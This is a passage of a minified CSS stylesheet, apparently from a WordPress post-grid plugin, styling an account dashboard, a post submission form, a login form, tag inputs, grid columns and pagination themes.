path,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover svg path{fill:var(--tpg-primary-color)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active a,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover a{background:#e4f1ff}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.my-post.is-active svg path:first-child,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.my-post:hover svg path:first-child{opacity:.5}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button{box-shadow:0 1px 10px rgba(10,39,73,.26)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a{align-items:center;background:var(--tpg-primary-color);color:#fff;display:flex;justify-content:center;position:relative;z-index:1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:before{background:rgba(0,0,0,.1);content:"";height:100%;left:auto;position:absolute;right:0;top:0;transition:.4s;width:0;z-index:-1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover{box-shadow:0 1px 10px rgba(10,39,73,.5)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover:before{left:0;right:auto;width:100%}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover svg path{fill:#fff}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a svg{font-size:16px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li a{align-items:center;background:#f2f7fd;border-radius:6px;color:#212121;display:flex;font-size:15px;gap:8px;padding:10px 17px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li a svg{font-size:20px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info{align-items:center;border-radius:10px;display:flex;flex-direction:row;gap:16px;margin-bottom:15px;padding:20px 10px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-avatar{flex:0 0 60px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-bio{flex:1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-name{font-size:18px;line-height:1;margin-bottom:0;margin-top:-3px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-email{display:block;font-size:14px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-avatar img{border-radius:50%;height:60px;-o-object-fit:cover;object-fit:cover;width:60px}#tpg-MyAccount-wrap .tpg-MyAccount-content{flex:1}@media (min-width:768px){#tpg-MyAccount-wrap .tpg-MyAccount-content{padding:30px}}#tpg-MyAccount-wrap .tpg-MyAccount-content #tpg-postbox{background:#fff;border-radius:10px;padding:30px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action{display:flex;gap:20px;margin-top:20px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action{align-items:center;background:hsla(0,0%,100%,.659);border-radius:10px;display:flex;flex:1;gap:15px;padding:28px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .info{display:flex;flex-direction:column}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .label{color:#5e6c7e;font-size:15px;margin-bottom:5px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .count{color:#0c1827;font-size:30px;font-weight:900}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action svg{font-size:46px}#tpg-MyAccount-wrap .latest-post-wrapper{margin-top:20px}#tpg-MyAccount-wrap .latest-post-wrapper .post-item{background:#fff;border-radius:10px;display:flex;gap:15px;margin-bottom:30px;padding:20px}@media (max-width:991px){#tpg-MyAccount-wrap .latest-post-wrapper .post-item{flex-direction:column}}#tpg-MyAccount-wrap .latest-post-wrapper .post-image{background:#999;border-radius:5px;flex:0 0 250px;height:190px;overflow:hidden;position:relative}#tpg-MyAccount-wrap .latest-post-wrapper .post-image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#tpg-MyAccount-wrap .latest-post-wrapper .post-content{display:flex;flex:1;flex-direction:column;justify-content:center;position:relative}@media (min-width:992px){#tpg-MyAccount-wrap .latest-post-wrapper .post-content{padding-right:120px}}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta{-moz-column-gap:30px;column-gap:30px;display:flex;flex-wrap:wrap;margin-bottom:15px;padding-top:15px}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span{align-items:center;display:inline-flex;gap:5px}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span a{color:inherit}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span a:hover{color:var(--tpg-primary-color)}#tpg-MyAccount-wrap .latest-post-wrapper .status{align-items:center;background-color:#cfebf5;border-radius:3px;color:#09c;display:inline-flex;font-size:12px;font-weight:500;height:26px;justify-content:center;left:5px;line-height:1;padding:0 10px;position:absolute;text-transform:uppercase;top:5px;z-index:15}#tpg-MyAccount-wrap .latest-post-wrapper .status.publish{background-color:var(--tpg-primary-color);color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .status.draft{background-color:#13b1f5;color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .status.pending{background-color:#f7a300;color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title{font-size:20px;line-height:30px;margin-bottom:5px;margin-top:-4px}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title a{color:#212121}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title a:hover{color:var(--tpg-primary-color)}#tpg-MyAccount-wrap .post-btn-action{-moz-column-gap:10px;column-gap:10px;display:flex;flex-direction:row}@media (min-width:992px){#tpg-MyAccount-wrap .post-btn-action.right-align{align-items:flex-end;flex-direction:column;position:absolute;right:20px;text-align:right;top:50%;transform:translateY(-50%)}}#tpg-MyAccount-wrap .post-btn-action svg path{transition:.4s}#tpg-MyAccount-wrap .post-btn-action .btn{align-items:center;background:#e6ecf3;border-radius:4px;color:#212121;display:inline-flex;font-size:14px;gap:6px;height:32px;line-height:32px;margin:5px 0;padding:0 15px}#tpg-MyAccount-wrap .post-btn-action .edit-btn:hover{background:var(--tpg-primary-color);color:#fff}#tpg-MyAccount-wrap .post-btn-action .edit-btn:hover svg path{fill:#fff}#tpg-MyAccount-wrap .post-btn-action .delete-btn{background:#f9e8e8;color:#f11212}#tpg-MyAccount-wrap .post-btn-action .delete-btn:hover{background:#f11212;color:#fff}#tpg-MyAccount-wrap .post-btn-action .delete-btn:hover svg path{fill:#fff}#tpg-MyAccount-wrap .post-view-box .featured-image-container{margin-bottom:30px}#tpg-MyAccount-wrap .post-view-box .post-meta{-moz-column-gap:10px;column-gap:10px;display:flex;margin-bottom:15px}#tpg-MyAccount-wrap .post-view-box .post-meta a{align-items:center;border:1px solid #ddd;border-radius:4px;color:#222;display:inline-flex;font-size:15px;justify-content:center;line-height:1;padding:0 10px}#tpg-MyAccount-wrap .post-view-box .post-meta .label{font-weight:700}#tpg-MyAccount-wrap .post-view-box .post-excerpt{border:1px solid #ddd;border-radius:5px;padding:15px 26px}#tpg-MyAccount-wrap .post-view-box .label-title{border-bottom:1px solid #ddd;font-size:16px;margin-bottom:5px}#tpg-MyAccount-wrap .post-view-box .post-content,#tpg-MyAccount-wrap .post-view-box .post-excerpt{margin-bottom:30px}#tpg-MyAccount-wrap svg{height:1em;transition:.4s;width:1em}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{border-right:none;left:2px}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background:none;color:red}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-right:6px!important}.tpg-postbox{max-width:100%!important}.tpg-postbox .new-post input{font-size:16px}.tpg-postbox .new-post input[type=text],.tpg-postbox .new-post select,.tpg-postbox .new-post textarea{background:#f5f9fe;border:1px solid #dfe8f3;border-radius:5px;box-shadow:none;color:#495057;display:block;font-size:16px;height:50px;outline:none;padding:10px 15px;width:100%}.tpg-postbox .new-post select[multiple]{height:130px}.select2-container .select2-search--inline .select2-search__field{min-height:40px}.tpg-postbox .new-post textarea{height:70px}.tpg-postbox .new-post input[type=text]:focus{border-color:rgba(0,0,0,.2)}.tpg-postbox .new-post label{align-items:center;color:#495057;display:inline-flex;font-size:16px;font-weight:700;gap:8px;justify-content:center;margin-bottom:.5rem}.tpg-postbox .new-post .wp-editor-area{font-family:ZCOOL XiaoWei,serif!important;font-size:16px!important}.tpg-postbox .new-post .mce-edit-area.mce-container.mce-panel.mce-stack-layout-item{font-size:16px}.tpg-postbox .new-post .mce-btn button{border-radius:0}.tpg-postbox .new-post .mce-btn button:hover{background:#ccc}.tpg-postbox .new-post .mce-toolbar .mce-btn-group .mce-btn:focus,.tpg-postbox .new-post .mce-toolbar .mce-btn-group .mce-btn:hover,.tpg-postbox .new-post .qt-dfw:focus,.tpg-postbox .new-post .qt-dfw:hover{border-color:transparent}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar input.button.button-small{margin:1px}.tpg-postbox .new-post .wp-core-ui .button.button-small{padding:0 7px 1px}.tpg-postbox .new-post .wp-core-ui .wp-media-buttons .insert-media{background:#f7f7f7;border-color:rgba(0,0,0,.08);box-shadow:0 1px 0 rgba(0,0,0,.08);color:#495057;font-weight:400;height:36px;margin-bottom:5px;padding-left:7px}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor{background:#f7f7f7;border:1px solid rgba(0,0,0,.08);color:#495057;cursor:pointer;font-weight:400;height:28px;margin:5px 0 0 5px;padding:3px 12px 4px}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .html-active .switch-html,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .tmce-active .switch-tmce{background:#f5f5f5;border-bottom-color:#f5f5f5;color:#555}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor:active{background-color:#f5f5f5;box-shadow:none}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .html-active .switch-html:focus,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .tmce-active .switch-tmce:focus,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor:active{box-shadow:none}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button{background:#f7f7f7;color:#495057;font-weight:400}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button:active,.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button:focus{box-shadow:none}.tpg-postbox .new-post input[type=submit]{background:var(--tpg-primary-color,#0d6efd);border-radius:5px;color:#fff;font-size:18px;font-weight:600;letter-spacing:.05em;padding:13px 30px;transition:.4s}.tpg-postbox .new-post input[type=submit]:hover{background:var(--tpg-secondary-color)}.tpg-postbox p{margin-bottom:0;margin-top:0}.form-content-area iframe{height:400px!important}.wp-editor-container textarea.wp-editor-area{height:300px!important}#tpg-featured-image .custom-file-upload{background:#f5f9fd;border:1px solid #dfe8f3;border-radius:5px;color:#495057;cursor:pointer;font-weight:400;height:50px;margin-top:15px;padding:0 20px}#tpg-featured-image .custom-file-upload input[type=file]{display:none}.tpg-form-container .grid-item>div{margin-bottom:20px}.tpg-postbox .tpg-right-content #tpg-category,.tpgMyAccount .select2-container--default .select2-selection--multiple{background:#f5f9fe;border:1px solid #dfe8f3!important;color:#495057;min-height:48.5px;width:100%}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e8edee!important;border:1px solid #c8d2d4!important;color:#6f6f6f!important}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__rendered li{font-size:16px}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__rendered li:first-child{display:none}.tpgMyAccount .select2-container{min-width:100%}.tpgMyAccount .form-item{margin-bottom:15px}@media (max-width:1199px) and (min-width:768px){.entry .entry-header{margin-left:0!important;margin-right:0!important;max-width:100%!important;padding:0 15px!important}.entry .entry-content,.entry .entry-summary{margin:0!important;max-width:100%!important;padding:0 15px!important}.entry .entry-footer{margin-left:0!important;margin-right:0!important;max-width:100%!important;padding:0 15px!important}}.media-router .media-menu-item{color:#646464}.wp-message.error{color:red}.tpg-post-submit-status{border:1px solid #ddd;margin:15px 0;padding:15px}.tpg-post-submit-status.error{background:#ffecec;border-color:red;color:red}.tpg-post-submit-status.success{background:#def6e5;border-color:#28a745;color:#28a745}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-feedback.error{color:red;display:block}.new_tpg_tags{position:relative}.new_tpg_tags .tpg-tags-input{align-items:center;background:#f5f9fe;border:1px solid #dfe8f3!important;border-radius:5px;color:#495057;display:flex;flex-wrap:wrap;gap:4px;min-height:48px;padding:10px}.new_tpg_tags .tpg-tags-input div{background-color:#e8edee!important;border:1px solid #c8d2d4!important;border-radius:3px;color:#6f6f6f!important;display:inline-block;line-height:1;padding:5px 10px}.new_tpg_tags .tpg-tags-input div span.remove{cursor:pointer;margin-right:5px}.new_tpg_tags .tpg-tags-input div span.remove:hover{color:red}.new_tpg_tags .tpg-tags-input input{background:none!important;border:none!important;box-shadow:none!important;display:inline-block!important;flex-grow:1!important;height:auto!important;padding:0!important;width:auto!important}.new_tpg_tags .tpg-tags-input input:active,.new_tpg_tags .tpg-tags-input input:focus{box-shadow:none}.new_tpg_tags ul{background:#fff;border-radius:3px;border:1px solid #ddd;border-top:none;box-shadow:0 0 20px #f0f0f0;left:0;margin:0;max-height:240px;overflow:scroll;padding:0;position:absolute;top:100%;transition:all .3s ease-in-out;width:100%;z-index:9999999}.new_tpg_tags ul li{cursor:pointer;line-height:1;list-style:none;padding:12px 15px}.new_tpg_tags ul li.active{background:#ddd}.new_tpg_tags ul li:hover,.new_tpg_tags ul li[active]{background:var(--tpg-primary-color,#0d6efd)!important;color:#fff}.tpg-myaccount-page,.tpg-myaccount-page #page,.tpg-myaccount-page .site{background:#f0f4f9}.tpgMyAccount .tpg-login-form{background:#e8edf1;border-radius:10px;margin:100px auto;max-width:94%;padding:40px;width:500px}.tpgMyAccount .tpg-login-form #loginform{width:100%}.tpgMyAccount .tpg-login-form #loginform>p{display:flex;flex-direction:column}.tpgMyAccount .tpg-login-form .tpg-register a{border:1px solid #d0c7c7;border-radius:4px;color:#212121;display:block;font-size:16px;padding:4px;text-align:center}.tpgMyAccount .tpg-login-form .tpg-register a:hover{background:var(--tpg-primary-color);border-color:var(--tpg-primary-color);color:#fff}.tpgMyAccount .tpg-login-form label{color:#666;display:inline-block;font-size:16px;font-weight:700;line-height:1;margin-bottom:10px}.tpgMyAccount .tpg-login-form input[type=email],.tpgMyAccount .tpg-login-form input[type=password],.tpgMyAccount .tpg-login-form input[type=text]{background-color:#fff;border:1px solid #c8d2d4;border-radius:5px;color:#666;height:50px;padding:5px 15px}.tpgMyAccount .tpg-login-form input[type=submit]{background:var(--tpg-primary-color);border:none;border-radius:5px;color:#fff;font-weight:700;height:50px}.tpgMyAccount .tpg-login-form input[type=submit]:hover{background:var(--tpg-secondary-color)}.select2-dropdown{z-index:999999!important}body .tpg-el-main-wrapper .rt-grid-item{background:none!important;padding:0 15px}body .tpg-el-main-wrapper .offset-left,body .tpg-el-main-wrapper .offset-right{padding-bottom:0!important}.rt-tpg-container div a{text-decoration:none}.ast-single-post .entry-content .rt-tpg-container a{text-decoration:inherit}.rt-model-open,body.rt-model-open,html.rt-model-open{overflow:hidden}.rt-tpg-container img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.rt-tpg-container *{box-sizing:border-box}.entry .rt-tpg-container .entry-title:before{content:none}.rt-tpg-container .entry{margin-top:0}.rt-tpg-container :after,.rt-tpg-container :before{box-sizing:border-box}.rt-container,.rt-container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.rt-container-fluid.slider-layout13-main{padding:0 0 15px}.rt-tpg-container ul{margin:0}.rttpg-container .rttpg-block-wrapper{margin-left:0;margin-right:0}.rttpg-container .rt-container-fluid{padding-left:0;padding-right:0}img,svg{vertical-align:middle}a:link,a:visited{transition:all .31s ease}.clearfix:after,.clearfix:before,.rt-container-fluid:after,.rt-container-fluid:before{content:" ";display:table}.clearfix:after,.rt-container-fluid:after,.rt-container:after,.rt-row:after{clear:both}.rt-row{margin-left:-15px;margin-right:-15px}.grid-layout2.rt-row{margin-left:0;margin-right:0}.rt-row>.rt-row{padding-left:15px;padding-right:15px}.grid_hover6.rt-row{margin-left:-2px;margin-right:-2px}.rt-col-lg-1,.rt-col-lg-2,.rt-col-lg-3,.rt-col-lg-4,.rt-col-lg-5,.rt-col-lg-6,.rt-col-lg-7,.rt-col-lg-8,.rt-col-lg-9,.rt-col-lg-10,.rt-col-lg-11,.rt-col-lg-12,.rt-col-lg-24,.rt-col-md-1,.rt-col-md-2,.rt-col-md-3,.rt-col-md-4,.rt-col-md-5,.rt-col-md-6,.rt-col-md-7,.rt-col-md-8,.rt-col-md-9,.rt-col-md-10,.rt-col-md-11,.rt-col-md-12,.rt-col-md-24,.rt-col-sm-1,.rt-col-sm-2,.rt-col-sm-3,.rt-col-sm-4,.rt-col-sm-5,.rt-col-sm-6,.rt-col-sm-7,.rt-col-sm-8,.rt-col-sm-9,.rt-col-sm-10,.rt-col-sm-11,.rt-col-sm-12,.rt-col-sm-24,.rt-col-xs-1,.rt-col-xs-2,.rt-col-xs-3,.rt-col-xs-4,.rt-col-xs-5,.rt-col-xs-6,.rt-col-xs-7,.rt-col-xs-8,.rt-col-xs-9,.rt-col-xs-10,.rt-col-xs-11,.rt-col-xs-12,.rt-col-xs-24{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.rt-col-xs-1,.rt-col-xs-2,.rt-col-xs-3,.rt-col-xs-4,.rt-col-xs-5,.rt-col-xs-6,.rt-col-xs-7,.rt-col-xs-8,.rt-col-xs-9,.rt-col-xs-10,.rt-col-xs-11,.rt-col-xs-12,.rt-col-xs-24{float:left}.rt-col-xs-24{width:20%}.rt-col-xs-12{width:100%}.rt-col-xs-11{width:91.66666667%}.rt-col-xs-10{width:83.33333333%}.rt-col-xs-9{width:75%}.rt-col-xs-8{width:66.66666667%}.rt-col-xs-7{width:58.33333333%}.rt-col-xs-6{width:50%}.rt-col-xs-5{width:41.66666667%}.rt-col-xs-4{width:33.33333333%}.rt-col-xs-3{width:25%}.rt-col-xs-2{width:16.66666667%}.rt-col-xs-1{width:8.33333333%}#rt-main{margin:35px auto}.rt-tpg-container h3.entry-title{line-height:1.25;margin:0 0 12px}.rt-tpg-container .offset-small-wrap .rt-holder .overlay{min-height:60px!important}.rt-tpg-container .offset-small-wrap .rt-holder .rt-img-responsive{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.rt-tpg-container .offset-small-wrap .rt-col-md-6 .rt-holder .rt-img-responsive{height:auto}.rt-tpg-container .offset-small-wrap .rt-holder .overlay h3 a{-webkit-line-clamp:1!important;-webkit-box-orient:vertical;display:-webkit-box!important;overflow:hidden!important;text-overflow:ellipsis!important}.rt-tpg-container .offset-big .post-meta-user.above_title{margin-top:15px}.rt-tpg-container .offset-big .post-meta-user.above_title+h3.entry-title{margin-top:0}.rt-tpg-container .offset-big h3.entry-title{margin:20px 0 15px}.rt-tpg-container .offset-big .cat-above-title{margin-bottom:-15px;padding-top:10px}.rt-tpg-container .owl-controls .owl-dots{margin-top:15px}.paginationjs{box-sizing:initial;font-family:Marmelad,Lucida Grande,Arial,Hiragino Sans GB,Georgia,sans-serif;font-size:14px;line-height:1.6}.paginationjs:after{clear:both;content:" ";display:table}.paginationjs .paginationjs-pages{float:left}.paginationjs .paginationjs-pages ul{float:left;margin:0;padding:0}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input,.paginationjs .paginationjs-nav{float:left;font-size:14px;margin-left:10px}.paginationjs .paginationjs-pages li{border:1px solid #aaa;border-right:none;float:left;list-style:none}.paginationjs .paginationjs-pages li>a{background:#fff;color:#333;display:block;font-size:14px;line-height:28px;min-height:28px;min-width:30px;text-align:center;text-decoration:none}.paginationjs .paginationjs-pages li:hover>a{background:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd)!important;color:#fff!important}.paginationjs .paginationjs-pages li.active{border:none}.paginationjs .paginationjs-pages li.active>a{background:#aaa;color:#fff;height:30px;line-height:30px}.paginationjs .paginationjs-pages li.disabled>a{opacity:.3}.paginationjs .paginationjs-pages li.disabled>a:hover{background:0 0}.paginationjs .paginationjs-pages li:first-child,.paginationjs .paginationjs-pages li:first-child>a{border-radius:3px 0 0 3px}.paginationjs .paginationjs-pages li:last-child{border-radius:0 3px 3px 0;border-right:1px solid #aaa}.paginationjs .paginationjs-pages li:last-child>a{border-radius:0 3px 3px 0}.paginationjs .paginationjs-go-input>input[type=text]{box-sizing:initial;height:28px;padding:0;width:30px}.paginationjs .paginationjs-go-button>input[type=button],.paginationjs .paginationjs-go-input>input[type=text]{background:#fff;border:1px solid #aaa;border-radius:3px;box-shadow:none;font-size:14px;outline:0;text-align:center;vertical-align:baseline}.paginationjs .paginationjs-go-button>input[type=button]{color:#333;cursor:pointer;height:30px;line-height:28px;min-width:40px;padding:0 8px;vertical-align:middle\9}.paginationjs.paginationjs-theme-blue .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-blue .paginationjs-pages li{border-color:#289de9}.paginationjs .paginationjs-go-button>input[type=button]:hover{background-color:#f8f8f8}.paginationjs .paginationjs-nav{height:30px;line-height:30px}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input{margin-left:5px\9}.paginationjs.paginationjs-small{font-size:12px}.paginationjs.paginationjs-small .paginationjs-pages li>a{font-size:12px;height:24px;line-height:24px;min-width:26px}.paginationjs.paginationjs-small .paginationjs-pages li.active>a{height:26px;line-height:26px}.paginationjs.paginationjs-small .paginationjs-go-input{font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-input>input[type=text]{font-size:12px;height:24px;width:26px}.paginationjs.paginationjs-small .paginationjs-go-button{font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-button>input[type=button]{font-size:12px;height:26px;line-height:24px;min-width:30px;padding:0 6px}.paginationjs.paginationjs-small .paginationjs-nav{font-size:12px;height:26px;line-height:26px}.paginationjs.paginationjs-big{font-size:16px}.paginationjs.paginationjs-big .paginationjs-pages li>a{font-size:16px;height:34px;line-height:34px;min-width:36px}.paginationjs.paginationjs-big .paginationjs-pages li.active>a{height:36px;line-height:36px}.paginationjs.paginationjs-big .paginationjs-go-input{font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-input>input[type=text]{font-size:16px;height:34px;width:36px}.paginationjs.paginationjs-big .paginationjs-go-button{font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-button>input[type=button]{font-size:16px;height:36px;line-height:34px;min-width:50px;padding:0 12px}.paginationjs.paginationjs-big .paginationjs-nav{font-size:16px;height:36px;line-height:36px}.paginationjs.paginationjs-theme-blue .paginationjs-pages li>a{color:#289de9}.paginationjs.paginationjs-theme-blue .paginationjs-pages li:hover>a{background:#e9f4fc}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.active>a{background:#289de9;color:#fff}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]{background:#289de9;border-color:#289de9;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-green .paginationjs-pages li{border-color:#449d44}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]:hover{background-color:#3ca5ea}.paginationjs.paginationjs-theme-green .paginationjs-pages li>a{color:#449d44}.paginationjs.paginationjs-theme-green .paginationjs-pages li:hover>a{background:#ebf4eb}.paginationjs.paginationjs-theme-green .paginationjs-pages li.active>a{background:#449d44;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]{background:#449d44;border-color:#449d44;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-yellow .paginationjs-pages li{border-color:#ec971f}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]:hover{background-color:#55a555}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li>a{color:#ec971f}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li:hover>a{background:#fdf5e9}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.active>a{background:#ec971f;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]{background:#ec971f;border-color:#ec971f;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-red .paginationjs-pages li{border-color:#c9302c}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]:hover{background-color:#eea135}.paginationjs.paginationjs-theme-red .paginationjs-pages li>a{color:#c9302c}.paginationjs.paginationjs-theme-red .paginationjs-pages li:hover>a{background:#faeaea}.paginationjs.paginationjs-theme-red .paginationjs-pages li.active>a{background:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]{background:#c9302c;border-color:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]:hover{background-color:#ce4541}.paginationjs .paginationjs-pages li.paginationjs-next{border-right:1px solid\9}.paginationjs .paginationjs-go-input>input[type=text]{line-height:28px\9;vertical-align:middle\9}.paginationjs.paginationjs-big .paginationjs-pages li>a{line-height:36px\9}.paginationjs.paginationjs-big .paginationjs-go-input>input[type=text]{height:36px\9;line-height:36px\9}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li:not(.paginationjs-next):not(.paginationjs-prev){display:none}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li{color:#fff}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li:hover a{background-color:var(--tpg-secondary-color,#0654c4)}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2){display:inline-block;pointer-events:none;position:relative}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2) a{pointer-events:none;text-indent:-99999px}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2):before{content:"\f100";font-family:Font Awesome\ 5 Free;font-weight:900;left:50%;opacity:.5;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:99}.rttpg-flaticon .ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2):before{content:"\f118";font-family:flaticon_tpg!important}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-prev+li{display:none!important}.rt-tpg-container button{border:none;padding:10px 15px}.rt-tpg-container .rt-tgp-load-more button{background:#8e8e8e;border-radius:4px}.rt-tpg-container .tpg-wc-product-filter{margin-bottom:15px;padding-right:15px;text-align:right}.rt-img-holder>a{display:block;text-align:center}.rt-img-responsive{display:block;height:auto;max-width:100%;transition:.4s ease-in-out}@media (max-width:991px){.rt-img-holder>a,.rt-img-responsive{width:100%}}.rt-tpg-container .no-margin{margin:0!important;padding:0!important}span.more-loading{background:url(../images/loading.gif) 100% no-repeat;display:inline-block;padding-right:20px}.rt-tgp-load-more,.rt-tgp-scroll-load-more{display:block;margin:30px 0 20px;text-align:center}.post-meta-tags,.post-meta-user{font-size:95%;line-height:1;margin-bottom:15px;padding:0}.post-meta-tags>span,.post-meta-user>span{align-items:center;display:inline-flex;flex-wrap:wrap;margin-bottom:3px;padding-right:15px}.post-meta-user,.post-meta-user a{color:#646464}.post-meta-user a:hover{color:#000}.post-meta-tags span.rt-separator,.post-meta-user span.rt-separator{display:inline-block;padding-right:5px}.post-meta-user span.comment-link{float:right;padding-right:0;text-align:right}.rt-holder .entry-title a{color:#000}.rt-tpg-container .rt-holder .post-meta.center .read-more{float:none}.rt-tpg-container .rt-holder .post-meta .rt-tpg-social-share{display:block;float:none;margin-bottom:15px;text-align:left;width:100%}.rt-tpg-container .post-tags-links .fa-tags{font-size:12px!important;font-weight:900!important}.rt-tpg-container .rt-holder .post-meta.center .rt-tpg-social-share,.rt-tpg-container .rt-holder .post-meta.right .rt-tpg-social-share{text-align:left}.rt-tpg-container .rt-holder .read-more a{display:inline-block;font-size:15px;line-height:1.5}.rt-tpg-container .rt-holder .tpg-excerpt{margin-bottom:10px}.rt-tpg-container .rt-holder .tpg-excerpt iframe{max-height:250px;width:100%}.rt-tpg-container .tpg-iso-filter{margin:15px 0 45px;text-align:center}.rt-tpg-container .tpg-iso-filter input[type=text],.rt-tpg-container .tpg-iso-filter select.isotope-dropdown-filter{border-radius:3px;display:inline-block;margin-left:4px;padding:12px 10px}.rt-tpg-container .tpg-iso-filter 